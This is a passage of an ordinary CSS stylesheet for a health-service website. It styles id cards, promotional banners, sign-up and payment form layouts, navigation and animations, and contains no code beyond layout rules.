  border-radius: 10px;
  border: solid 1px #bbbbbb;
  text-align: center;
  box-shadow: 0 0 10px 0 rgba(35, 31, 32, 0.35);
  -webkit-box-shadow: 0 0 10px 0 rgba(35, 31, 32, 0.35);
}
.idcard + p,
.idcard + em,
.idcard + .hero_sub,
.idcard + .defaultlist li,
.idcard + .faqs_list .block .answers,
.idcard + .faqs_list .block .likedislike,
.idcard + #footer .footer_top p,
.idcard + #footer .footer_top em,
.idcard + #footer .footer_top .hero_sub,
.idcard + #footer .footer_top .defaultlist li,
.idcard + .easystep li,
.idcard + .items li,
.idcard + .fourblock .block ul li,
.idcard + .innerfull ul li,
.idcard + .main_content .content ul li,
.idcard + #footer .footer_top .faqs_list .block .answers,
.idcard + #footer .footer_top .faqs_list .block .likedislike,
.idcard + #footer .footer_top .easystep li,
.idcard + #footer .footer_top .items li,
.idcard + #footer .footer_top .fourblock .block ul li,
.idcard + #footer .footer_top .innerfull ul li,
.idcard + #footer .footer_top .main_content .content ul li,
.idcard + .main_content .content .itemsfourcol li,
.idcard + .main_content_lsidebar .content ul li,
.idcard + .home-blog .content ul li,
.idcard + #footer .footer_top .main_content .content .itemsfourcol li,
.idcard + #footer .footer_top .main_content_lsidebar .content ul li,
.idcard + .main_content_lsidebar .content .itemsfourcol li,
.idcard + #footer .footer_top .home-blog .content ul li,
.idcard + .home-blog .content .itemsfourcol li,
.idcard + #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.idcard + #footer .footer_top .home-blog .content .itemsfourcol li {
  text-align: center;
}
.idcard img {
  margin-bottom: 2em;
}
.idcard .name {
  font-weight: 700;
  color: #00afd6;
  margin: 0;
}
.idcard p,
.idcard em,
.idcard .hero_sub,
.idcard .defaultlist li,
.idcard .faqs_list .block .answers,
.idcard .faqs_list .block .likedislike,
.idcard #footer .footer_top p,
.idcard #footer .footer_top em,
.idcard #footer .footer_top .hero_sub,
.idcard #footer .footer_top .defaultlist li,
.idcard .easystep li,
.idcard .items li,
.idcard .fourblock .block ul li,
.idcard .innerfull ul li,
.idcard .main_content .content ul li,
.idcard #footer .footer_top .faqs_list .block .answers,
.idcard #footer .footer_top .faqs_list .block .likedislike,
.idcard #footer .footer_top .easystep li,
.idcard #footer .footer_top .items li,
.idcard #footer .footer_top .fourblock .block ul li,
.idcard #footer .footer_top .innerfull ul li,
.idcard #footer .footer_top .main_content .content ul li,
.idcard .main_content .content .itemsfourcol li,
.idcard .main_content_lsidebar .content ul li,
.idcard .home-blog .content ul li,
.idcard #footer .footer_top .main_content .content .itemsfourcol li,
.idcard #footer .footer_top .main_content_lsidebar .content ul li,
.idcard .main_content_lsidebar .content .itemsfourcol li,
.idcard #footer .footer_top .home-blog .content ul li,
.idcard .home-blog .content .itemsfourcol li,
.idcard #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.idcard #footer .footer_top .home-blog .content .itemsfourcol li {
  font-weight: 300;
  margin: 0;
}
.sections,
.jointoday,
.about_stats,
.video_sections,
.securitylogo,
.billboard {
  padding: 3.75em 0em;
  position: relative;
  background-color: #ffffff;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}
.wildsandbg {
  background-color: white;
}
.pictonbluebg {
  background-color: #2ebfea;
}
.ptnone {
  padding-top: 0em;
}
.nopad {
  padding: 0px;
}
.jointoday {
  background-color: #0C294A;
  padding: 2.2em 0em;
}
.jointoday h1,
.jointoday .idcard .name {
  color: #ffffff;
  font-weight: 300;
  margin: 0;
  font-size: 26px;
  display: inline-block;
  padding: 0.2em 0;
}
.jointoday a {
  float: right;
}
.jointoday a:hover,
.jointoday a:active,
.jointoday a:focus {
  color: #ffffff;
  background-color: #00afd6;
}
.jointoday .card_dr_combo {
  float: right;
}
.jointoday .card_dr_combo a:hover {
  background-color: #c7d500;
  color: black;
}
.jointoday .card_dr_combo .talk_to_dr a:hover {
  background-color: transparent;
}
.jointoday_img {
  text-align: center;
  position: relative;
  padding: 1em 0;
}
.jointoday_img h2 {
  margin-bottom: 0.2em;
}
.jointoday_img p,
.jointoday_img em,
.jointoday_img .hero_sub,
.jointoday_img .defaultlist li,
.jointoday_img .faqs_list .block .answers,
.jointoday_img .faqs_list .block .likedislike,
.jointoday_img #footer .footer_top p,
.jointoday_img #footer .footer_top em,
.jointoday_img #footer .footer_top .hero_sub,
.jointoday_img #footer .footer_top .defaultlist li,
.jointoday_img .easystep li,
.jointoday_img .items li,
.jointoday_img .fourblock .block ul li,
.jointoday_img .innerfull ul li,
.jointoday_img .main_content .content ul li,
.jointoday_img #footer .footer_top .faqs_list .block .answers,
.jointoday_img #footer .footer_top .faqs_list .block .likedislike,
.jointoday_img #footer .footer_top .easystep li,
.jointoday_img #footer .footer_top .items li,
.jointoday_img #footer .footer_top .fourblock .block ul li,
.jointoday_img #footer .footer_top .innerfull ul li,
.jointoday_img #footer .footer_top .main_content .content ul li,
.jointoday_img .main_content .content .itemsfourcol li,
.jointoday_img .main_content_lsidebar .content ul li,
.jointoday_img .home-blog .content ul li,
.jointoday_img #footer .footer_top .main_content .content .itemsfourcol li,
.jointoday_img #footer .footer_top .main_content_lsidebar .content ul li,
.jointoday_img .main_content_lsidebar .content .itemsfourcol li,
.jointoday_img #footer .footer_top .home-blog .content ul li,
.jointoday_img .home-blog .content .itemsfourcol li,
.jointoday_img #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.jointoday_img #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-bottom: 1.5em;
}
.jointoday_img .rarrow {
  position: absolute;
  right: -15px;
  top: 20px;
}
.video_sections .sections-title {
  color: #ffffff;
}
.securitylogo {
  padding: 3em 0em 3.5em 0em;
}
.securitylogo .brt {
  position: relative;
}
.securitylogo .brt:before {
  position: absolute;
  left: 0;
  top: -2.45em;
  width: 100%;
  border-top: solid 1px #dddddd;
}
.securitylogo .logos {
  text-align: center;
}
.securitylogo .logos img {
  display: inline-block;
  text-align: center;
  padding: 0.3em;
}
.securitylogo .sections-title {
  padding-bottom: 0;
}
.sections-title {
  position: relative;
  text-align: center;
  padding-bottom: 1.3em;
}
.sections-title.padlr {
  padding-left: 25px;
  padding-right: 25px;
}
.sections-title h2 {
  margin-top: 0;
}
.sections-title h3,
.sections-title label,
.sections-title .faqs_list .block .questions {
  padding-bottom: 0.7em;
}
.sections-title p.clrblack,
.sections-title em.clrblack,
.sections-title .hero_sub.clrblack,
.sections-title .defaultlist li.clrblack,
.sections-title .faqs_list .block .answers.clrblack,
.sections-title .faqs_list .block .likedislike.clrblack,
.sections-title #footer .footer_top p.clrblack,
.sections-title #footer .footer_top em.clrblack,
.sections-title #footer .footer_top .hero_sub.clrblack,
.sections-title #footer .footer_top .defaultlist li.clrblack,
.sections-title .easystep li.clrblack,
.sections-title .items li.clrblack,
.sections-title .fourblock .block ul li.clrblack,
.sections-title .innerfull ul li.clrblack,
.sections-title .main_content .content ul li.clrblack,
.sections-title #footer .footer_top .faqs_list .block .answers.clrblack,
.sections-title #footer .footer_top .faqs_list .block .likedislike.clrblack,
.sections-title #footer .footer_top .easystep li.clrblack,
.sections-title #footer .footer_top .items li.clrblack,
.sections-title #footer .footer_top .fourblock .block ul li.clrblack,
.sections-title #footer .footer_top .innerfull ul li.clrblack,
.sections-title #footer .footer_top .main_content .content ul li.clrblack,
.sections-title .main_content .content .itemsfourcol li.clrblack,
.sections-title .main_content_lsidebar .content ul li.clrblack,
.sections-title .home-blog .content ul li.clrblack,
.sections-title #footer .footer_top .main_content .content .itemsfourcol li.clrblack,
.sections-title #footer .footer_top .main_content_lsidebar .content ul li.clrblack,
.sections-title .main_content_lsidebar .content .itemsfourcol li.clrblack,
.sections-title #footer .footer_top .home-blog .content ul li.clrblack,
.sections-title .home-blog .content .itemsfourcol li.clrblack,
.sections-title #footer .footer_top .main_content_lsidebar .content .itemsfourcol li.clrblack,
.sections-title #footer .footer_top .home-blog .content .itemsfourcol li.clrblack {
  color: #222222;
}
.sections-title .tpologo {
  max-width: 170px;
  height: auto;
  margin-bottom: 1em;
}
.billboard {
  padding: 35px 0 20px 0;
  border-bottom: 2px solid #cbcbcb;
}
.billboard ul {
  margin-left: 15px;
  margin-bottom: 20px;
}
.billboard ul li {
  line-height: 1.7;
  color: black;
}
.billboard a {
  margin: 0.2em 0;
}
.billboard .arrow_down {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}
.billboard .arrow_down a {
  color: #ffffff;
  font-size: 3em;
  display: inline-block;
  width: 100%;
  max-width: 100px;
  position: relative;
  margin: 0;
}
.billboard .arrow_down a:hover {
  color: #522689;
}
.questions_link {
  color: #00afd6;
}
.questions_link:hover {
  text-decoration: none;
}
.hero_sub_p {
  color: black;
}
.about_us_main {
  margin-bottom: 50px;
  color: black;
}
.about_us_main p,
.about_us_main em,
.about_us_main .hero_sub,
.about_us_main .defaultlist li,
.about_us_main .faqs_list .block .answers,
.about_us_main .faqs_list .block .likedislike,
.about_us_main #footer .footer_top p,
.about_us_main #footer .footer_top em,
.about_us_main #footer .footer_top .hero_sub,
.about_us_main #footer .footer_top .defaultlist li,
.about_us_main .easystep li,
.about_us_main .items li,
.about_us_main .fourblock .block ul li,
.about_us_main .innerfull ul li,
.about_us_main .main_content .content ul li,
.about_us_main #footer .footer_top .faqs_list .block .answers,
.about_us_main #footer .footer_top .faqs_list .block .likedislike,
.about_us_main #footer .footer_top .easystep li,
.about_us_main #footer .footer_top .items li,
.about_us_main #footer .footer_top .fourblock .block ul li,
.about_us_main #footer .footer_top .innerfull ul li,
.about_us_main #footer .footer_top .main_content .content ul li,
.about_us_main .main_content .content .itemsfourcol li,
.about_us_main .main_content_lsidebar .content ul li,
.about_us_main .home-blog .content ul li,
.about_us_main #footer .footer_top .main_content .content .itemsfourcol li,
.about_us_main #footer .footer_top .main_content_lsidebar .content ul li,
.about_us_main .main_content_lsidebar .content .itemsfourcol li,
.about_us_main #footer .footer_top .home-blog .content ul li,
.about_us_main .home-blog .content .itemsfourcol li,
.about_us_main #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.about_us_main #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 16px;
}
.about_us_main h3,
.about_us_main label,
.about_us_main .faqs_list .block .questions {
  font-size: 22px;
}
.step_3_creditcard {
  width: 50%;
  float: left;
}
.step_3_creditcard input {
  width: 100%;
}
.step_3_date_cvv {
  width: 49%;
  float: right;
  display: inline-block;
}
.step_3_date_cvv .form-group:first-child {
  width: 49%;
  float: left;
}
.step_3_date_cvv .form-group:last-child {
  width: 49%;
  float: right;
}
.step_3_date_cvv input,
.step_3_date_cvv select {
  width: 100%;
  height: 41px;
}
.step_2_state_zip {
  width: 49%;
  float: right;
  display: inline-block;
}
.step_2_state_zip .form-group:first-child {
  width: 49%;
  float: left;
}
.step_2_state_zip .form-group:last-child {
  width: 49%;
  float: right;
}
.step_2_state_zip input,
.step_2_state_zip select {
  width: 100%;
  height: 41px;
}
.step_2_city {
  width: 50%;
  float: left;
}
.step_2_city input {
  width: 100%;
}
.how_it_works > .card_dr_combo {
  margin-bottom: 65px;
}
.how_it_works > .card_dr_combo a:hover {
  background-color: #c7d500;
}
.how_it_works > .card_dr_combo .talk_to_dr a:hover {
  background-color: transparent;
}
.od_p p,
.od_p em,
.od_p .hero_sub,
.od_p .defaultlist li,
.od_p .faqs_list .block .answers,
.od_p .faqs_list .block .likedislike,
.od_p #footer .footer_top p,
.od_p #footer .footer_top em,
.od_p #footer .footer_top .hero_sub,
.od_p #footer .footer_top .defaultlist li,
.od_p .easystep li,
.od_p .items li,
.od_p .fourblock .block ul li,
.od_p .innerfull ul li,
.od_p .main_content .content ul li,
.od_p #footer .footer_top .faqs_list .block .answers,
.od_p #footer .footer_top .faqs_list .block .likedislike,
.od_p #footer .footer_top .easystep li,
.od_p #footer .footer_top .items li,
.od_p #footer .footer_top .fourblock .block ul li,
.od_p #footer .footer_top .innerfull ul li,
.od_p #footer .footer_top .main_content .content ul li,
.od_p .main_content .content .itemsfourcol li,
.od_p .main_content_lsidebar .content ul li,
.od_p .home-blog .content ul li,
.od_p #footer .footer_top .main_content .content .itemsfourcol li,
.od_p #footer .footer_top .main_content_lsidebar .content ul li,
.od_p .main_content_lsidebar .content .itemsfourcol li,
.od_p #footer .footer_top .home-blog .content ul li,
.od_p .home-blog .content .itemsfourcol li,
.od_p #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.od_p #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-top: 15px;
}
.leftblock .slide_caveat p,
.sections .slide_caveat p,
.leftblock .slide_caveat em,
.sections .slide_caveat em,
.jointoday .slide_caveat p,
.about_stats .slide_caveat p,
.video_sections .slide_caveat p,
.securitylogo .slide_caveat p,
.billboard .slide_caveat p,
.leftblock .slide_caveat .hero_sub,
.sections .slide_caveat .hero_sub,
.leftblock .slide_caveat .defaultlist li,
.sections .slide_caveat .defaultlist li,
.leftblock .slide_caveat .faqs_list .block .answers,
.sections .slide_caveat .faqs_list .block .answers,
.leftblock .slide_caveat .faqs_list .block .likedislike,
.sections .slide_caveat .faqs_list .block .likedislike,
.leftblock .slide_caveat #footer .footer_top p,
.sections .slide_caveat #footer .footer_top p,
.leftblock .slide_caveat #footer .footer_top em,
.sections .slide_caveat #footer .footer_top em,
.leftblock .slide_caveat #footer .footer_top .hero_sub,
.sections .slide_caveat #footer .footer_top .hero_sub,
.leftblock .slide_caveat #footer .footer_top .defaultlist li,
.sections .slide_caveat #footer .footer_top .defaultlist li,
.leftblock .slide_caveat .easystep li,
.sections .slide_caveat .easystep li,
.leftblock .slide_caveat .items li,
.sections .slide_caveat .items li,
.leftblock .slide_caveat .fourblock .block ul li,
.sections .slide_caveat .fourblock .block ul li,
.leftblock .slide_caveat .innerfull ul li,
.sections .slide_caveat .innerfull ul li,
.leftblock .slide_caveat .main_content .content ul li,
.sections .slide_caveat .main_content .content ul li,
.leftblock .slide_caveat #footer .footer_top .faqs_list .block .answers,
.sections .slide_caveat #footer .footer_top .faqs_list .block .answers,
.leftblock .slide_caveat #footer .footer_top .faqs_list .block .likedislike,
.sections .slide_caveat #footer .footer_top .faqs_list .block .likedislike,
.leftblock .slide_caveat #footer .footer_top .easystep li,
.sections .slide_caveat #footer .footer_top .easystep li,
.leftblock .slide_caveat #footer .footer_top .items li,
.sections .slide_caveat #footer .footer_top .items li,
.leftblock .slide_caveat #footer .footer_top .fourblock .block ul li,
.sections .slide_caveat #footer .footer_top .fourblock .block ul li,
.leftblock .slide_caveat #footer .footer_top .innerfull ul li,
.sections .slide_caveat #footer .footer_top .innerfull ul li,
.leftblock .slide_caveat #footer .footer_top .main_content .content ul li,
.sections .slide_caveat #footer .footer_top .main_content .content ul li,
.leftblock .slide_caveat .main_content .content .itemsfourcol li,
.sections .slide_caveat .main_content .content .itemsfourcol li,
.leftblock .slide_caveat .main_content_lsidebar .content ul li,
.sections .slide_caveat .main_content_lsidebar .content ul li,
.leftblock .slide_caveat .home-blog .content ul li,
.sections .slide_caveat .home-blog .content ul li,
.leftblock .slide_caveat #footer .footer_top .main_content .content .itemsfourcol li,
.sections .slide_caveat #footer .footer_top .main_content .content .itemsfourcol li,
.leftblock .slide_caveat #footer .footer_top .main_content_lsidebar .content ul li,
.sections .slide_caveat #footer .footer_top .main_content_lsidebar .content ul li,
.leftblock .slide_caveat .main_content_lsidebar .content .itemsfourcol li,
.sections .slide_caveat .main_content_lsidebar .content .itemsfourcol li,
.leftblock .slide_caveat #footer .footer_top .home-blog .content ul li,
.sections .slide_caveat #footer .footer_top .home-blog .content ul li,
.leftblock .slide_caveat .home-blog .content .itemsfourcol li,
.sections .slide_caveat .home-blog .content .itemsfourcol li,
.leftblock .slide_caveat #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.sections .slide_caveat #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.leftblock .slide_caveat #footer .footer_top .home-blog .content .itemsfourcol li,
.sections .slide_caveat #footer .footer_top .home-blog .content .itemsfourcol li {
  line-height: 1.2;
  font-size: 12px;
  margin-top: 29px;
  color: black;
}
.leftblock .care_caveat,
.sections .care_caveat,
.jointoday .care_caveat,
.about_stats .care_caveat,
.video_sections .care_caveat,
.securitylogo .care_caveat,
.billboard .care_caveat {
  width: 80%;
  margin-left: 10%;
}
.leftblock .care_caveat p,
.sections .care_caveat p,
.leftblock .care_caveat em,
.sections .care_caveat em,
.jointoday .care_caveat p,
.about_stats .care_caveat p,
.video_sections .care_caveat p,
.securitylogo .care_caveat p,
.billboard .care_caveat p,
.leftblock .care_caveat .hero_sub,
.sections .care_caveat .hero_sub,
.leftblock .care_caveat .defaultlist li,
.sections .care_caveat .defaultlist li,
.leftblock .care_caveat .faqs_list .block .answers,
.sections .care_caveat .faqs_list .block .answers,
.leftblock .care_caveat .faqs_list .block .likedislike,
.sections .care_caveat .faqs_list .block .likedislike,
.leftblock .care_caveat #footer .footer_top p,
.sections .care_caveat #footer .footer_top p,
.leftblock .care_caveat #footer .footer_top em,
.sections .care_caveat #footer .footer_top em,
.leftblock .care_caveat #footer .footer_top .hero_sub,
.sections .care_caveat #footer .footer_top .hero_sub,
.leftblock .care_caveat #footer .footer_top .defaultlist li,
.sections .care_caveat #footer .footer_top .defaultlist li,
.leftblock .care_caveat .easystep li,
.sections .care_caveat .easystep li,
.leftblock .care_caveat .items li,
.sections .care_caveat .items li,
.leftblock .care_caveat .fourblock .block ul li,
.sections .care_caveat .fourblock .block ul li,
.leftblock .care_caveat .innerfull ul li,
.sections .care_caveat .innerfull ul li,
.leftblock .care_caveat .main_content .content ul li,
.sections .care_caveat .main_content .content ul li,
.leftblock .care_caveat #footer .footer_top .faqs_list .block .answers,
.sections .care_caveat #footer .footer_top .faqs_list .block .answers,
.leftblock .care_caveat #footer .footer_top .faqs_list .block .likedislike,
.sections .care_caveat #footer .footer_top .faqs_list .block .likedislike,
.leftblock .care_caveat #footer .footer_top .easystep li,
.sections .care_caveat #footer .footer_top .easystep li,
.leftblock .care_caveat #footer .footer_top .items li,
.sections .care_caveat #footer .footer_top .items li,
.leftblock .care_caveat #footer .footer_top .fourblock .block ul li,
.sections .care_caveat #footer .footer_top .fourblock .block ul li,
.leftblock .care_caveat #footer .footer_top .innerfull ul li,
.sections .care_caveat #footer .footer_top .innerfull ul li,
.leftblock .care_caveat #footer .footer_top .main_content .content ul li,
.sections .care_caveat #footer .footer_top .main_content .content ul li,
.leftblock .care_caveat .main_content .content .itemsfourcol li,
.sections .care_caveat .main_content .content .itemsfourcol li,
.leftblock .care_caveat .main_content_lsidebar .content ul li,
.sections .care_caveat .main_content_lsidebar .content ul li,
.leftblock .care_caveat .home-blog .content ul li,
.sections .care_caveat .home-blog .content ul li,
.leftblock .care_caveat #footer .footer_top .main_content .content .itemsfourcol li,
.sections .care_caveat #footer .footer_top .main_content .content .itemsfourcol li,
.leftblock .care_caveat #footer .footer_top .main_content_lsidebar .content ul li,
.sections .care_caveat #footer .footer_top .main_content_lsidebar .content ul li,
.leftblock .care_caveat .main_content_lsidebar .content .itemsfourcol li,
.sections .care_caveat .main_content_lsidebar .content .itemsfourcol li,
.leftblock .care_caveat #footer .footer_top .home-blog .content ul li,
.sections .care_caveat #footer .footer_top .home-blog .content ul li,
.leftblock .care_caveat .home-blog .content .itemsfourcol li,
.sections .care_caveat .home-blog .content .itemsfourcol li,
.leftblock .care_caveat #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.sections .care_caveat #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.leftblock .care_caveat #footer .footer_top .home-blog .content .itemsfourcol li,
.sections .care_caveat #footer .footer_top .home-blog .content .itemsfourcol li {
  line-height: 1.2;
  font-size: 12px;
  margin-top: 29px;
  color: black;
}
.horizontal-images {
  display: -webkit-flex;
  -webkit-align-items: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  margin-left: -10px;
  margin-right: -10px;
}
.horizontal-images.margin {
  margin-bottom: 30px;
}
.horizontal-images div {
  margin: 0 10px;
}
.care_right_now {
  background-color: #F4F4F4;
}
.care_right_now h1,
.care_right_now .idcard .name {
  margin-bottom: 40px;
}
.care_right_now p,
.care_right_now li,
.care_right_now em,
.care_right_now .hero_sub,
.care_right_now .defaultlist li,
.care_right_now .faqs_list .block .answers,
.care_right_now .faqs_list .block .likedislike,
.care_right_now #footer .footer_top p,
.care_right_now #footer .footer_top em,
.care_right_now #footer .footer_top .hero_sub,
.care_right_now #footer .footer_top .defaultlist li,
.care_right_now .easystep li,
.care_right_now .items li,
.care_right_now .fourblock .block ul li,
.care_right_now .innerfull ul li,
.care_right_now .main_content .content ul li,
.care_right_now #footer .footer_top .faqs_list .block .answers,
.care_right_now #footer .footer_top .faqs_list .block .likedislike,
.care_right_now #footer .footer_top .easystep li,
.care_right_now #footer .footer_top .items li,
.care_right_now #footer .footer_top .fourblock .block ul li,
.care_right_now #footer .footer_top .innerfull ul li,
.care_right_now #footer .footer_top .main_content .content ul li,
.care_right_now .main_content .content .itemsfourcol li,
.care_right_now .main_content_lsidebar .content ul li,
.care_right_now .home-blog .content ul li,
.care_right_now #footer .footer_top .main_content .content .itemsfourcol li,
.care_right_now #footer .footer_top .main_content_lsidebar .content ul li,
.care_right_now .main_content_lsidebar .content .itemsfourcol li,
.care_right_now #footer .footer_top .home-blog .content ul li,
.care_right_now .home-blog .content .itemsfourcol li,
.care_right_now #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.care_right_now #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 15px;
  color: black;
}
.care_right_now ul {
  line-height: 1.8;
}
.care_right_now .card_dr_combo {
  margin-top: 25px;
}
.care_right_now .card_dr_combo a:hover {
  background-color: #c7d500;
}
.care_right_now .card_dr_combo .talk_to_dr a:hover {
  background-color: transparent;
}
#navigation > .container .card_access {
  background-color: #d1de13;
  float: right;
  font-weight: 700;
  font-size: 18px;
  padding: 0.9em;
  color: black;
  margin-bottom: 0;
}
#navigation > .container .card_access:hover {
  background-color: #c7d500;
}
.card_graphic {
  position: absolute;
  right: -155px;
  bottom: -15px;
}
#navigation > .container > .buy_today {
  display: inline;
  padding: 0;
}
#navigation > .container > .buy_today:hover {
  background-color: inherit;
}
#content {
  padding-top: 169px;
  width: 100%;
}
#menu-tog {
  display: none;
  position: relative;
  top: 0px;
  left: 10px;
  padding: 20px 12px;
  margin-top: 0px;
  outline: none;
  max-width: 50px;
}
#menu-tog span {
  display: block;
  position: relative;
  width: 24px;
  height: 4px;
  -webkit-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}
#menu-tog.active span {
  background-color: transparent;
}
#menu-tog span:before,
#menu-tog span:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}
#menu-tog span:before {
  top: -8px;
}
#menu-tog span:after {
  bottom: -8px;
}
#menu-tog.active span:before,
#menu-tog.active span:after {
  top: 0;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
#menu-tog.active span:before {
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}
#menu-tog.active span:after {
  -webkit-transform: rotate(-225deg);
  -ms-transform: rotate(-225deg);
  transform: rotate(-225deg);
}
#menu-tog span::before,
#menu-tog span::after,
#navigation a::after {
  background-color: #fff;
}
.mmb {
  margin-bottom: 2em;
}
.mmb h3,
.mmb label,
.mmb .faqs_list .block .questions {
  width: 75%;
  color: black;
}
.mmb p,
.mmb em,
.mmb .hero_sub,
.mmb .defaultlist li,
.mmb .faqs_list .block .answers,
.mmb .faqs_list .block .likedislike,
.mmb #footer .footer_top p,
.mmb #footer .footer_top em,
.mmb #footer .footer_top .hero_sub,
.mmb #footer .footer_top .defaultlist li,
.mmb .easystep li,
.mmb .items li,
.mmb .fourblock .block ul li,
.mmb .innerfull ul li,
.mmb .main_content .content ul li,
.mmb #footer .footer_top .faqs_list .block .answers,
.mmb #footer .footer_top .faqs_list .block .likedislike,
.mmb #footer .footer_top .easystep li,
.mmb #footer .footer_top .items li,
.mmb #footer .footer_top .fourblock .block ul li,
.mmb #footer .footer_top .innerfull ul li,
.mmb #footer .footer_top .main_content .content ul li,
.mmb .main_content .content .itemsfourcol li,
.mmb .main_content_lsidebar .content ul li,
.mmb .home-blog .content ul li,
.mmb #footer .footer_top .main_content .content .itemsfourcol li,
.mmb #footer .footer_top .main_content_lsidebar .content ul li,
.mmb .main_content_lsidebar .content .itemsfourcol li,
.mmb #footer .footer_top .home-blog .content ul li,
.mmb .home-blog .content .itemsfourcol li,
.mmb #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.mmb #footer .footer_top .home-blog .content .itemsfourcol li {
  color: black;
}
.mmb .flat_card {
  margin: 0 auto 20px auto;
  display: block;
  width: 70%;
}
.mmb h3:first-child,
.mmb label:first-child,
.mmb .faqs_list .block .questions:first-child {
  margin-bottom: 25px;
}
.mmb ul {
  list-style-position: inside;
}
.mmb ul li {
  font-size: 14px;
  line-height: 1.7;
  color: black;
}
.form-box .success-alert {
  font-size: 14px;
  line-height: 1.6em;
}
.success-alert {
  padding: 4px 30px;
}
.alert-success,
.success-alert {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert,
.success-alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.inner-container {
  width: 90%;
}
.signinup_form {
  display: inline-block;
}
.signinup_form .first_name_bt {
  width: 49%;
  float: left;
}
.signinup_form .last_name_bt {
  width: 49%;
  float: right;
}
.signinup_form .buy_today_step_1 {
  width: 100%;
}
.form-box {
  text-align: left;
}
.form-box p,
.form-box em,
.form-box .hero_sub,
.form-box .defaultlist li,
.form-box .faqs_list .block .answers,
.form-box .faqs_list .block .likedislike,
.form-box #footer .footer_top p,
.form-box #footer .footer_top em,
.form-box #footer .footer_top .hero_sub,
.form-box #footer .footer_top .defaultlist li,
.form-box .easystep li,
.form-box .items li,
.form-box .fourblock .block ul li,
.form-box .innerfull ul li,
.form-box .main_content .content ul li,
.form-box #footer .footer_top .faqs_list .block .answers,
.form-box #footer .footer_top .faqs_list .block .likedislike,
.form-box #footer .footer_top .easystep li,
.form-box #footer .footer_top .items li,
.form-box #footer .footer_top .fourblock .block ul li,
.form-box #footer .footer_top .innerfull ul li,
.form-box #footer .footer_top .main_content .content ul li,
.form-box .main_content .content .itemsfourcol li,
.form-box .main_content_lsidebar .content ul li,
.form-box .home-blog .content ul li,
.form-box #footer .footer_top .main_content .content .itemsfourcol li,
.form-box #footer .footer_top .main_content_lsidebar .content ul li,
.form-box .main_content_lsidebar .content .itemsfourcol li,
.form-box #footer .footer_top .home-blog .content ul li,
.form-box .home-blog .content .itemsfourcol li,
.form-box #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.form-box #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 14px;
  margin-bottom: 20px;
  line-height: 1.6em;
  color: black;
}
.form-box label {
  font-weight: bold;
  font-size: 15px;
}
.form-box .fine-print {
  color: #939393;
  font-size: 12px;
  margin-bottom: 0;
}
.form-box button {
  margin-bottom: 20px;
}
.form-box h3 span {
  color: #00afd6;
  font-weight: bold;
}
@-webkit-keyframes hvr-icon-down {
  0%,
  50%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%,
  75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%,
  50%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%,
  75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.footer_links {
  display: inline-block;
}
.footer_links a {
  font-size: 15px;
}
#footer .footer_top .footer_company_list {
  margin: 20px 0 0 0;
}
.hvr-icon-down {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  width: 100%;
}
.hvr-icon-down:before {
  content: "\f107";
  position: absolute;
  right: 0;
  left: 0;
  top: -30px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.hvr-icon-down:hover:before,
.hvr-icon-down:focus:before,
.hvr-icon-down:active:before {
  -webkit-animation-name: hvr-icon-down;
  animation-name: hvr-icon-down;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}
.bounce {
  -webkit-animation: bounce 1s infinite;
}
@-webkit-keyframes bounce {
  0% {
    bottom: 5px;
  }
  25%,
  75% {
    bottom: 15px;
  }
  50% {
    bottom: 20px;
  }
  100% {
    bottom: 0;
  }
}
.hero {
  color: #00afd6;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 37px;
  line-height: 1.3;
}
.hero_sub {
  color: black;
  font-size: 25px;
  margin-bottom: 3px;
  font-weight: 600;
}
.col-top {
  vertical-align: top;
}
.col-middle {
  vertical-align: middle;
}
.col-bottom {
  vertical-align: bottom;
}
.container-md-height {
  display: table;
  padding-left: 0px;
  padding-right: 0px;
  height: 100%;
}
.row-md-height {
  display: table-row;
}
.col-md-height {
  display: table-cell;
  float: none;
}
.defaultlist,
.easystep,
.items,
.fourblock .block ul,
.innerfull ul,
